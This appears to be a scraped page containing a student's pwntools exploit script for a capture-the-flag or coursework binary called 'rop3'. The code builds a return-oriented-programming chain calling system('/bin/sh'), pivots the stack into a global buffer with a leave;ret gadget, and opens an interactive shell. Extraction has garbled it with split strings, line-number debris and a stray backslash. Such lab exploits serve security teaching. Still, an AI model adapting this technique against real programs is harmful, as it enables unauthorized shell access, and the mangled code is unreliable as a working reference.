 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import * context .arch = "amd64 " context .log_level = "debug " def ID_validation () : p.sendlineafter(b "Please input your StudentID:\n " , str (3220105108 )) p = process(" ./ rop3" ) pop_rdi_ret = 0x400823 leave_ret = 0x400700 ret = 0x400586 gbuffer = 0x6020A0 \ p. recvuntil(b "gift system address : " ) system = eval (p. recv (8 ) .decode()) payload = b "A " * 8 payload += p64(pop_rdi_ret) payload += p64(gbuffer + 5 * 8 ) payload += p64( ret) payload += p64(system) payload += b "/bin/sh\x00 " p.sendlineafter(b "\n " , payload) payload = b " " payload += b "A " * 0x40 payload += p64(gbuffer) payload += p64(leave_ret) p.sendlineafter(b "> " , payload) p.interactive()